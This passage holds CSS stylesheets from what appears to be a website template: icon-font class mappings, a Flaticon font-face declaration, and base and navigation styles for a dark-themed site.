}
.icon-visibility:before {
  content: "\e8f4";
}
.icon-remove_shopping_cart:before {
  content: "\e928";
}
.icon-reorder2:before {
  content: "\e8fe";
}
.icon-repeat2:before {
  content: "\e040";
}
.icon-repeat_one:before {
  content: "\e041";
}
.icon-replay:before {
  content: "\e042";
}
.icon-replay_10:before {
  content: "\e059";
}
.icon-replay_30:before {
  content: "\e05a";
}
.icon-replay_5:before {
  content: "\e05b";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-report:before {
  content: "\e160";
}
.icon-warning2:before {
  content: "\e002";
}
.icon-restaurant:before {
  content: "\e56c";
}
.icon-restore_page:before {
  content: "\e929";
}
.icon-ring_volume:before {
  content: "\e0d1";
}
.icon-room_service:before {
  content: "\eb49";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e920";
}
.icon-router:before {
  content: "\e328";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-rss_feed:before {
  content: "\e0e5";
}
.icon-rv_hookup:before {
  content: "\e642";
}
.icon-satellite:before {
  content: "\e562";
}
.icon-save2:before {
  content: "\e161";
}
.icon-scanner:before {
  content: "\e329";
}
.icon-school:before {
  content: "\e80c";
}
.icon-screen_lock_landscape:before {
  content: "\e1be";
}
.icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-screen_share:before {
  content: "\e0e2";
}
.icon-sd_storage:before {
  content: "\e1c2";
}
.icon-search2:before {
  content: "\e8b6";
}
.icon-security:before {
  content: "\e32a";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-send2:before {
  content: "\e163";
}
.icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.icon-sentiment_neutral:before {
  content: "\e812";
}
.icon-sentiment_satisfied:before {
  content: "\e813";
}
.icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.icon-settings:before {
  content: "\e8b8";
}
.icon-settings_applications:before {
  content: "\e8b9";
}
.icon-settings_backup_restore:before {
  content: "\e8ba";
}
.icon-settings_bluetooth:before {
  content: "\e8bb";
}
.icon-settings_brightness:before {
  content: "\e8bd";
}
.icon-settings_cell:before {
  content: "\e8bc";
}
.icon-settings_ethernet:before {
  content: "\e8be";
}
.icon-settings_input_antenna:before {
  content: "\e8bf";
}
.icon-settings_input_composite:before {
  content: "\e8c1";
}
.icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.icon-settings_input_svideo:before {
  content: "\e8c3";
}
.icon-settings_overscan:before {
  content: "\e8c4";
}
.icon-settings_phone:before {
  content: "\e8c5";
}
.icon-settings_power:before {
  content: "\e8c6";
}
.icon-settings_remote:before {
  content: "\e8c7";
}
.icon-settings_system_daydream:before {
  content: "\e1c3";
}
.icon-settings_voice:before {
  content: "\e8c8";
}
.icon-share2:before {
  content: "\e80d";
}
.icon-shop:before {
  content: "\e8c9";
}
.icon-shop_two:before {
  content: "\e8ca";
}
.icon-shopping_basket:before {
  content: "\e8cb";
}
.icon-short_text:before {
  content: "\e261";
}
.icon-show_chart:before {
  content: "\e6e1";
}
.icon-shuffle:before {
  content: "\e043";
}
.icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.icon-signal_cellular_null:before {
  content: "\e1cf";
}
.icon-signal_cellular_off:before {
  content: "\e1d0";
}
.icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.icon-signal_wifi_off:before {
  content: "\e1da";
}
.icon-sim_card:before {
  content: "\e32b";
}
.icon-sim_card_alert:before {
  content: "\e624";
}
.icon-skip_next:before {
  content: "\e044";
}
.icon-skip_previous:before {
  content: "\e045";
}
.icon-slideshow:before {
  content: "\e41b";
}
.icon-slow_motion_video:before {
  content: "\e068";
}
.icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.icon-smoke_free:before {
  content: "\eb4a";
}
.icon-smoking_rooms:before {
  content: "\eb4b";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-snooze:before {
  content: "\e046";
}
.icon-sort2:before {
  content: "\e164";
}
.icon-sort_by_alpha:before {
  content: "\e053";
}
.icon-spa:before {
  content: "\eb4c";
}
.icon-space_bar:before {
  content: "\e256";
}
.icon-speaker:before {
  content: "\e32d";
}
.icon-speaker_group:before {
  content: "\e32e";
}
.icon-speaker_notes:before {
  content: "\e8cd";
}
.icon-speaker_notes_off:before {
  content: "\e92a";
}
.icon-speaker_phone:before {
  content: "\e0d2";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-stars:before {
  content: "\e8d0";
}
.icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.icon-stop2:before {
  content: "\e047";
}
.icon-stop_screen_share:before {
  content: "\e0e3";
}
.icon-storage:before {
  content: "\e1db";
}
.icon-store_mall_directory:before {
  content: "\e563";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-streetview:before {
  content: "\e56e";
}
.icon-strikethrough_s:before {
  content: "\e257";
}
.icon-style:before {
  content: "\e41d";
}
.icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.icon-subject:before {
  content: "\e8d2";
}
.icon-subscriptions:before {
  content: "\e064";
}
.icon-subtitles:before {
  content: "\e048";
}
.icon-subway2:before {
  content: "\e56f";
}
.icon-supervisor_account:before {
  content: "\e8d3";
}
.icon-surround_sound:before {
  content: "\e049";
}
.icon-swap_calls:before {
  content: "\e0d7";
}
.icon-swap_horiz:before {
  content: "\e8d4";
}
.icon-swap_vert:before {
  content: "\e8d5";
}
.icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.icon-switch_camera:before {
  content: "\e41e";
}
.icon-switch_video:before {
  content: "\e41f";
}
.icon-sync_disabled:before {
  content: "\e628";
}
.icon-sync_problem:before {
  content: "\e629";
}
.icon-system_update:before {
  content: "\e62a";
}
.icon-system_update_alt:before {
  content: "\e8d7";
}
.icon-tab:before {
  content: "\e8d8";
}
.icon-tab_unselected:before {
  content: "\e8d9";
}
.icon-tablet2:before {
  content: "\e32f";
}
.icon-tablet_android:before {
  content: "\e330";
}
.icon-tablet_mac:before {
  content: "\e331";
}
.icon-tap_and_play:before {
  content: "\e62b";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-thumb_down:before {
  content: "\e8db";
}
.icon-thumb_up:before {
  content: "\e8dc";
}
.icon-thumbs_up_down:before {
  content: "\e8dd";
}
.icon-timelapse:before {
  content: "\e422";
}
.icon-timeline:before {
  content: "\e922";
}
.icon-timer:before {
  content: "\e425";
}
.icon-timer_10:before {
  content: "\e423";
}
.icon-timer_3:before {
  content: "\e424";
}
.icon-timer_off:before {
  content: "\e426";
}
.icon-title:before {
  content: "\e264";
}
.icon-toc:before {
  content: "\e8de";
}
.icon-today:before {
  content: "\e8df";
}
.icon-toll:before {
  content: "\e8e0";
}
.icon-tonality:before {
  content: "\e427";
}
.icon-touch_app:before {
  content: "\e913";
}
.icon-toys:before {
  content: "\e332";
}
.icon-track_changes:before {
  content: "\e8e1";
}
.icon-traffic:before {
  content: "\e565";
}
.icon-train2:before {
  content: "\e570";
}
.icon-tram:before {
  content: "\e571";
}
.icon-transfer_within_a_station:before {
  content: "\e572";
}
.icon-transform:before {
  content: "\e428";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-trending_down:before {
  content: "\e8e3";
}
.icon-trending_flat:before {
  content: "\e8e4";
}
.icon-trending_up:before {
  content: "\e8e5";
}
.icon-tune:before {
  content: "\e429";
}
.icon-tv2:before {
  content: "\e333";
}
.icon-unarchive:before {
  content: "\e169";
}
.icon-undo2:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-update:before {
  content: "\e923";
}
.icon-usb2:before {
  content: "\e1e0";
}
.icon-verified_user:before {
  content: "\e8e8";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-vibration:before {
  content: "\e62d";
}
.icon-video_call:before {
  content: "\e070";
}
.icon-video_label:before {
  content: "\e071";
}
.icon-video_library:before {
  content: "\e04a";
}
.icon-videocam:before {
  content: "\e04b";
}
.icon-videocam_off:before {
  content: "\e04c";
}
.icon-videogame_asset:before {
  content: "\e338";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-vignette:before {
  content: "\e435";
}
.icon-visibility_off:before {
  content: "\e8f5";
}
.icon-voice_chat:before {
  content: "\e62e";
}
.icon-voicemail:before {
  content: "\e0d9";
}
.icon-volume_down:before {
  content: "\e04d";
}
.icon-volume_mute:before {
  content: "\e04e";
}
.icon-volume_off:before {
  content: "\e04f";
}
.icon-volume_up:before {
  content: "\e050";
}
.icon-vpn_key:before {
  content: "\e0da";
}
.icon-vpn_lock:before {
  content: "\e62f";
}
.icon-wallpaper:before {
  content: "\e1bc";
}
.icon-watch:before {
  content: "\e334";
}
.icon-watch_later:before {
  content: "\e924";
}
.icon-wb_auto:before {
  content: "\e42c";
}
.icon-wb_incandescent:before {
  content: "\e42e";
}
.icon-wb_iridescent:before {
  content: "\e436";
}
.icon-wb_sunny:before {
  content: "\e430";
}
.icon-wc:before {
  content: "\e63d";
}
.icon-web:before {
  content: "\e051";
}
.icon-web_asset:before {
  content: "\e069";
}
.icon-weekend:before {
  content: "\e16b";
}
.icon-whatshot:before {
  content: "\e80e";
}
.icon-widgets:before {
  content: "\e1bd";
}
.icon-wifi2:before {
  content: "\e63e";
}
.icon-wifi_lock:before {
  content: "\e1e1";
}
.icon-wifi_tethering:before {
  content: "\e1e2";
}
.icon-work:before {
  content: "\e8f9";
}
.icon-wrap_text:before {
  content: "\e25b";
}
.icon-youtube_searched_for:before {
  content: "\e8fa";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e901";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
</file>
<file: fonts/flaticon/font/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 10/09/2020 09:04
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after{   
      font-family: Flaticon;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      margin-left: 20px;
      font-size: 40px;

      /* Better Font Rendering =========== */
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

.flaticon-data-management:before { content: "\f100"; }
.flaticon-computer-networking:before { content: "\f101"; }
.flaticon-computer:before { content: "\f102"; }
.flaticon-web-hosting:before { content: "\f103"; }
.flaticon-robot:before { content: "\f104"; }
.flaticon-pc:before { content: "\f105"; }
.flaticon-maintenance:before { content: "\f106"; }
</file>
<file: css/style.css>
/* Base */
.font-size-10 {
  font-size: 10px; }

.font-size-11 {
  font-size: 11px; }

.font-size-12 {
  font-size: 12px; }

.font-size-13 {
  font-size: 13px; }

.font-size-14 {
  font-size: 14px; }

.font-size-15 {
  font-size: 15px; }

.font-size-16 {
  font-size: 16px; }

.font-size-17 {
  font-size: 17px; }

.font-size-18 {
  font-size: 18px; }

.font-size-19 {
  font-size: 19px; }

.font-size-20 {
  font-size: 20px; }

.font-size-21 {
  font-size: 21px; }

.font-size-22 {
  font-size: 22px; }

.font-size-23 {
  font-size: 23px; }

.font-size-24 {
  font-size: 24px; }

.font-size-25 {
  font-size: 25px; }

.font-size-26 {
  font-size: 26px; }

.font-size-27 {
  font-size: 27px; }

.font-size-28 {
  font-size: 28px; }

.font-size-29 {
  font-size: 29px; }

.font-size-30 {
  font-size: 30px; }

.gradient-2, .top-bar {
  background: #7a5e86;
  background: -moz-linear-gradient(left, #7a5e86 0%, #a75e67 51%, #f77b2e 100%);
  background: -webkit-gradient(left top, right top, color-stop(0%, #7a5e86), color-stop(51%, #a75e67), color-stop(100%, #f77b2e));
  background: -webkit-linear-gradient(left, #7a5e86 0%, #a75e67 51%, #f77b2e 100%);
  background: -o-linear-gradient(left, #7a5e86 0%, #a75e67 51%, #f77b2e 100%);
  background: -ms-linear-gradient(left, #7a5e86 0%, #a75e67 51%, #f77b2e 100%);
  background: -webkit-gradient(linear, left top, right top, from(#7a5e86), color-stop(51%, #a75e67), to(#f77b2e));
  background: linear-gradient(to right, #7a5e86 0%, #a75e67 51%, #f77b2e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a5e86', endColorstr='#f77b2e', GradientType=1 ); }

.font-gray-1 {
  color: #f7f7f7; }

.font-gray-2 {
  color: #e9e9e9; }

.font-gray-3 {
  color: #d9d9d9; }

.font-gray-4 {
  color: #c9c9c9; }

.font-gray-5, .block-heading-1 span {
  color: #b8b8b8; }

.font-gray-6 {
  color: #a8a8a8; }

.font-gray-7, body {
  color: #939393; }

.font-gray-8 {
  color: #7b7b7b; }

.font-gray-9 {
  color: #636363 #4d4d4d; }

.font-gray-10 {
  color: #353535; }

.border-gray-1 {
  border-color: #f7f7f7; }

.border-gray-2 {
  border-color: #e9e9e9; }

.border-gray-3 {
  border-color: #d9d9d9; }

.border-gray-4 {
  border-color: #c9c9c9; }

.border-gray-5 {
  border-color: #b8b8b8; }

.border-gray-6 {
  border-color: #a8a8a8; }

.border-gray-7 {
  border-color: #939393; }

.border-gray-8 {
  border-color: #7b7b7b; }

.border-gray-9 {
  border-color: #636363 #4d4d4d; }

.border-gray-10 {
  border-color: #353535; }

.bg-gray-1 {
  border-color: #f7f7f7; }

.bg-gray-2 {
  border-color: #e9e9e9; }

.bg-gray-3 {
  border-color: #d9d9d9; }

.bg-gray-4 {
  border-color: #c9c9c9; }

.bg-gray-5 {
  border-color: #b8b8b8; }

.bg-gray-6 {
  border-color: #a8a8a8; }

.bg-gray-7 {
  border-color: #939393; }

.bg-gray-8 {
  border-color: #7b7b7b; }

.bg-gray-9 {
  border-color: #636363 #4d4d4d; }

.bg-gray-10 {
  border-color: #353535; }

.letter-spacing-1 {
  letter-spacing: 0.1em; }

.letter-spacing-2 {
  letter-spacing: 0.2em; }

.border-w-1 {
  border-width: 1px; }

.border-w-2 {
  border-width: 2px; }

.border-w-3 {
  border-width: 3px; }

.border-w-4 {
  border-width: 4px; }

.border-w-5 {
  border-width: 5px; }

.primary-black--hover {
  background: #ff8b00;
  color: #fff; }
  .primary-black--hover:hover {
    background: #000;
    color: #fff; }

.primary-dark--hover {
  background: #ff8b00;
  color: #fff; }
  .primary-dark--hover:hover {
    background: gray;
    color: #fff; }

.primary-primary-outline--hover {
  background: #ff8b00;
  color: #fff; }
  .primary-primary-outline--hover:hover {
    border-color: #ff8b00;
    background: transparent; }

.primary-outline-primary--hover {
  background: transparent;
  border-color: #ff8b00; }
  .primary-outline-primary--hover:hover {
    color: #fff;
    background: #ff8b00; }

body {
  line-height: 1.7;
  font-weight: 400;
  font-size: 1rem;
  background: #222; }
  body:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease;
    opacity: 0;
    visibility: hidden;
    z-index: 399; }
  body.offcanvas-menu {
    position: relative; }
    body.offcanvas-menu:before {
      opacity: 1;
      visibility: visible; }

::-moz-selection {
  background: #000;
  color: #fff; }

::selection {
  background: #000;
  color: #fff; }

a {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  a:hover {
    text-decoration: none; }

h1, h2, h3, h4, h5,
.h1, .h2, .h3, .h4, .h5 {
  font-family: "Oswald", sans-serif;
  text-transform: uppercase; }

.border-2 {
  border-width: 2px; }

.text-black {
  color: #000 !important; }

.bg-black {
  background: #000 !important; }

.color-black-opacity-5 {
  color: rgba(0, 0, 0, 0.5); }

.color-white-opacity-5 {
  color: rgba(255, 255, 255, 0.5); }

.btn.btn-outline-white {
  border-color: #fff;
  background: transparent;
  color: #fff; }
  .btn.btn-outline-white:hover {
    background: #fff;
    border-color: #fff;
    color: #000; }

.line-height-1 {
  line-height: 1 !important; }

.bg-black {
  background: #000; }

.form-control {
  height: 55px;
  border: none;
  background: #333;
  color: #fff;
  font-family: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; }
  .form-control:active, .form-control:focus {
    color: #fff;
    background: #333;
    border: 1px solid rgba(255, 255, 255, 0.2);
    -webkit-box-shadow: none;
    box-shadow: none; }
  .form-control::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: rgba(255, 255, 255, 0.5); }
  .form-control::-moz-placeholder {
    /* Firefox 19+ */
    color: rgba(255, 255, 255, 0.5); }
  .form-control:-ms-input-placeholder {
    /* IE 10+ */
    color: rgba(255, 255, 255, 0.5); }
  .form-control:-moz-placeholder {
    /* Firefox 18- */
    color: rgba(255, 255, 255, 0.5); }

.site-section {
  padding: 2.5em 0; }
  @media (min-width: 768px) {
    .site-section {
      padding: 5em 0; } }
  .site-section.site-section-sm {
    padding: 4em 0; }

.site-footer {
  padding: 4em 0;
  background: #333; }
  @media (min-width: 768px) {
    .site-footer {
      padding: 8em 0; } }
  .site-footer .border-top {
    border-top: 1px solid rgba(255, 255, 255, 0.1) !important; }
  .site-footer p {
    color: #fff; }
  .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5 {
    color: #fff; }
  .site-footer a {
    color: rgba(255, 255, 255, 0.5); }
    .site-footer a:hover {
      color: white; }
  .site-footer ul li {
    margin-bottom: 10px; }
  .site-footer .footer-heading {
    font-size: 16px;
    color: #fff; }

.bg-text-line {
  display: inline;
  background: #000;
  -webkit-box-shadow: 20px 0 0 #000, -20px 0 0 #000;
  box-shadow: 20px 0 0 #000, -20px 0 0 #000; }

.text-white {
  color: #fff !important; }

.text-white-opacity-05 {
  color: rgba(255, 255, 255, 0.5); }

.text-black-opacity-05 {
  color: rgba(0, 0, 0, 0.5); }

.hover-bg-enlarge {
  overflow: hidden;
  position: relative; }
  @media (max-width: 991.98px) {
    .hover-bg-enlarge {
      height: auto !important; } }
  .hover-bg-enlarge > div {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .8s all ease-in-out;
    -o-transition: .8s all ease-in-out;
    transition: .8s all ease-in-out; }
  .hover-bg-enlarge:hover > div, .hover-bg-enlarge:focus > div, .hover-bg-enlarge:active > div {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  @media (max-width: 991.98px) {
    .hover-bg-enlarge .bg-image-md-height {
      height: 300px !important; } }

.bg-image {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed; }
  .bg-image.overlay {
    position: relative; }
    .bg-image.overlay:after {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 0;
      width: 100%;
      background: rgba(0, 0, 0, 0.7); }
  .bg-image > .container {
    position: relative;
    z-index: 1; }

@media (max-width: 991.98px) {
  .img-md-fluid {
    max-width: 100%; } }

@media (max-width: 991.98px) {
  .display-1, .display-3 {
    font-size: 3rem; } }

.play-single-big {
  width: 90px;
  height: 90px;
  display: inline-block;
  border: 2px solid #fff;
  color: #fff !important;
  border-radius: 50%;
  position: relative;
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .play-single-big > span {
    font-size: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-40%, -50%);
    -ms-transform: translate(-40%, -50%);
    transform: translate(-40%, -50%); }
  .play-single-big:hover {
    width: 120px;
    height: 120px; }

.overlap-to-top {
  margin-top: -150px; }

.ul-check {
  margin-bottom: 50px; }
  .ul-check li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
    line-height: 1.5; }
    .ul-check li:before {
      left: 0;
      font-size: 20px;
      top: -.3rem;
      font-family: "icomoon";
      content: "\e5ca";
      position: absolute; }
  .ul-check.white li:before {
    color: #fff; }
  .ul-check.success li:before {
    color: #71bc42; }
  .ul-check.primary li:before {
    color: #ff8b00; }

.select-wrap, .wrap-icon {
  position: relative; }
  .select-wrap .icon, .wrap-icon .icon {
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 22px; }
  .select-wrap select, .wrap-icon select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%; }

.top-bar {
  border-bottom: 1px solid #e9ecef !important; }

/* Navbar */
.site-navbar {
  margin-bottom: 0px;
  z-index: 1999;
  position: relative;
  width: 100%;
  padding: 1rem; }
  @media (max-width: 991.98px) {
    .site-navbar {
      padding-top: 3rem;
      padding-bottom: 3rem; } }
  .site-navbar .toggle-button {
    position: absolute;
    right: 0px; }
  .site-navbar .site-logo {
    position: absolute;
    font-size: 1.2rem;
    text-transform: uppercase;
    font-weight: 900;
    line-height: 0;
    margin: 0;
    padding: 0;
    z-index: 3; }
    @media (max-width: 991.98px) {
      .site-navbar .site-logo {
        float: left;
        position: relative; } }
  .site-navbar .site-navigation.border-bottom {
    border-bottom: 1px solid white !important; }
  .site-navbar .site-navigation .site-menu {
    margin-bottom: 0; }
    .site-navbar .site-navigation .site-menu .active {
      color: #ff8b00 !important; }
    .site-navbar .site-navigation .site-menu a {
      text-decoration: none !important;
      display: inline-block; }
    .site-navbar .site-navigation .site-menu > li {
      display: inline-block; }
      .site-navbar .site-navigation .site-menu > li > a {
        margin-left: 15px;
        margin-right: 15px;
        padding: 20px 0px;
        color: #fff !important;
        display: inline-block;
        text-decoration: none !important; }
        .site-navbar .site-navigation .site-menu > li > a:hover {
          color: #ff8b00; }
    .site-navbar .site-navigation .site-menu .has-children {
      position: relative; }
      .site-navbar .site-navigation .site-menu .has-children > a {
        position: relative;
        padding-right: 20px; }
        .site-navbar .site-navigation .site-menu .has-children > a:before {
          position: absolute;
          content: "\e313";
          font-size: 16px;
          top: 50%;
          right: 0;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          font-family: 'icomoon'; }
      .site-navbar .site-navigation .site-menu .has-children .dropdown {
        visibility: hidden;
        opacity: 0;
        top: 100%;
        position: absolute;
        text-align: left;
        border-top: 2px solid #ff8b00;
        -webkit-box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.1);
        box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.1);
        padding: 0px 0;
        margin-top: 20px;
        margin-left: 0px;
        background: #fff;
        -webkit-transition: 0.2s 0s;
        -o-transition: 0.2s 0s;
        transition: 0.2s 0s; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top {
          position: absolute; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top:before {
            display: none;
            bottom: 100%;
            left: 20%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top:before {
            border-color: rgba(136, 183, 213, 0);
            border-bottom-color: #fff;
            border-width: 10px;
            margin-left: -10px; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown a {
          text-transform: none;
          letter-spacing: normal;
          -webkit-transition: 0s all;
          -o-transition: 0s all;
          transition: 0s all;
          color: #000 !important; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown a.active {
            color: #ff8b00 !important;
            background: #f8f9fa; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown > li {
          list-style: none;
          padding: 0;
          margin: 0;
          min-width: 200px; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li > a {
            padding: 9px 20px;
            display: block; }
            .site-navbar .site-navigation .site-menu .has-children .dropdown > li > a:hover {
              background: #f8f9fa;
              color: #ced4da; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > a:before {
            content: "\e315";
            right: 20px; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > .dropdown, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > ul {
            left: 100%;
            top: 0; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children:hover > a, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children:active > a, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children:focus > a {
            background: #f8f9fa;
            color: #ced4da; }
      .site-navbar .site-navigation .site-menu .has-children:hover > a, .site-navbar .site-navigation .site-menu .has-children:focus > a, .site-navbar .site-navigation .site-menu .has-children:active > a {
        color: #ff8b00; }
      .site-navbar .site-navigation .site-menu .has-children:hover, .site-navbar .site-navigation .site-menu .has-children:focus, .site-navbar .site-navigation .site-menu .has-children:active {
        cursor: pointer; }
        .site-navbar .site-navigation .site-menu .has-children:hover > .dropdown, .site-navbar .site-navigation .site-menu .has-children:focus > .dropdown, .site-navbar .site-navigation .site-menu .has-children:active > .dropdown {
          -webkit-transition-delay: 0s;
          -o-transition-delay: 0s;
          transition-delay: 0s;
          margin-top: 0px;
          visibility: visible;
          opacity: 1; }

.site-mobile-menu {
  width: 300px;
  position: fixed;
  right: 0;
  z-index: 2000;
  padding-top: 20px;
  background: #fff;
  height: calc(100vh);
  -webkit-transform: translateX(110%);
  -ms-transform: translateX(110%);
  transform: translateX(110%);
  -webkit-box-shadow: -10px 0 20px -10px rgba(0, 0, 0, 0.1);
  box-shadow: -10px 0 20px -10px rgba(0, 0, 0, 0.1);
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .offcanvas-menu .site-mobile-menu {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }
  .site-mobile-menu .site-mobile-menu-header {
    width: 100%;
    float: left;
    padding-left: 20px;
    padding-right: 20px; }
    .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close {
      float: right;
      margin-top: 8px; }
      .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close span {
        font-size: 30px;
        display: inline-block;
        padding-left: 10px;
        padding-right: 0px;
        line-height: 1;
        cursor: pointer;
        -webkit-transition: .3s all ease;
        -o-transition: .3s all ease;
        transition: .3s all ease; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close span:hover {
          color: #ced4da; }
    .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo {
      float: left;
      margin-top: 10px;
      margin-left: 0px; }
      .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a {
        display: inline-block;
        text-transform: uppercase; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a img {
          max-width: 70px; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a:hover {
          text-decoration: none; }
  .site-mobile-menu .site-mobile-menu-body {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    position: relative;
    padding: 0 20px 20px 20px;
    height: calc(100vh - 52px);
    padding-bottom: 150px; }
  .site-mobile-menu .site-nav-wrap {
    padding: 0;
    margin: 0;
    list-style: none;
    position: relative; }
    .site-mobile-menu .site-nav-wrap a {
      padding: 10px 20px;
      display: block;
      position: relative;
      color: #212529; }
      .site-mobile-menu .site-nav-wrap a:hover {
        color: #ff8b00; }
    .site-mobile-menu .site-nav-wrap li {
      position: relative;
      display: block; }
      .site-mobile-menu .site-nav-wrap li .nav-link.active {
        color: #ff8b00; }
    .site-mobile-menu .site-nav-wrap .arrow-collapse {
      position: absolute;
      right: 0px;
      top: 10px;
      z-index: 20;
      width: 36px;
      height: 36px;
      text-align: center;
      cursor: pointer;
      border-radius: 50%; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse:hover {
        background: #f8f9fa; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse:before {
        font-size: 12px;
        z-index: 20;
        font-family: "icomoon";
        content: "\f078";
        position: absolute;
